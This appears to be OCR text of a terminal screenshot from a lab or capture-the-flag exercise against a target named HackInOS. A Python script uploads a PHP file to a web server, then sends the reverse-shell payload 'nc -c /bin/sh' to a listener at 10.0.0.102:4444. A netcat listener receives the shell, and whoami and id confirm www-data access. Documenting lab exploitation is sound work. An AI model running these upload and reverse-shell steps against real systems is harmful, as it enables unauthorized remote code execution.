 jack@felinesec:~
File Azioni Modifica Visualizza Aiuto
jack@felinesec:~ jack@felinesec:~/reports/HackInOS/HackInOS_RCE
[jack@felinesec HackInOS_RCE]$ python3 HackInOS_RemoteFileUpload.py http://localhost:8000 HIOS_RCE.php 10.0.0.
102 4444
Upload completed.
 -> http://localhost:8000/uploads/6b60e3ea6286381f56f01e4803ffdcae.php
Do you want to get a reverse shell? [y/n] y
Payload: nc -c /bin/sh 10.0.0.102 4444 2>&1
 Ready? [y/n] y
Sending payload
[jack@felinesec ~]$ nc -vlp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.0.104.
Ncat: Connection from 10.0.0.104:46520.
pwd
/var/www/html/uploads
whoami; id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)